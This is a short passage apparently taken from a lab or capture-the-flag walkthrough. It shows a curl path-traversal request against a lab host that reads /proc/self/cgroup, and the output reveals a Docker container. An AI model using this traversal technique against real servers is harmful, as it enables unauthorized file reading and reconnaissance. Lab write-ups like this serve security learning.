 -->
❯ curl http://10.10.11.164/uploads/..//proc/self/cgroup --path-as-is --ignore-content-length
12:perf_event:/docker/a98babd3fa226e2d5a753a47d7ae2bb1e3e8ad08d1d45eb17016a4e655806a09
11:memory:/docker/a98babd3fa226e2d5a753a47d7ae2bb1e3e8ad08d1d45eb17016a4e655806a09
10:freezer:/docker/a98babd3fa226e2d5a753a47d7ae2bb1e3e8ad08d1d45eb17016a4e655806a09
9:devices:/docker/a98babd3fa226e2d5a753a47d7ae2bb1e3e8ad08d1d45eb17016a4e655806a09
8:rdma:/
7:cpuset:/docker/a98babd3fa226e2d5a753a47d7ae2bb1e3e8ad08d1d45eb17016a4e655806a09
6:pids:/docker/a98babd3fa226e2d5a753a47d7ae2bb1e3e8ad08d1d45eb17016a4e655806a09
5:hugetlb:/docker/a98babd3fa226e2d5a753a47d7ae2bb1e3e8ad08d1d45eb17016a4e655806a09
4:net_cls,net_prio:/docker/a98babd3fa226e2d5a753a47d7ae2bb1e3e8ad08d1d45eb17016a4e655806a09
3:cpu,cpuacct:/docker/a98babd3fa226e2d5a753a47d7ae2bb1e3e8ad08d1d45eb17016a4e655806a09
2:blkio:/docker/a98babd3fa226e2d5a753a47d7ae2bb1e3e8ad08d1d45eb17016a4e655806a09
1:name=systemd:/docker/a98babd3fa226e2d5a753a47d7ae2bb1e3e8ad08d1d45eb17016a4e655806a09
0::/system.slice/snap.docker.dockerd.service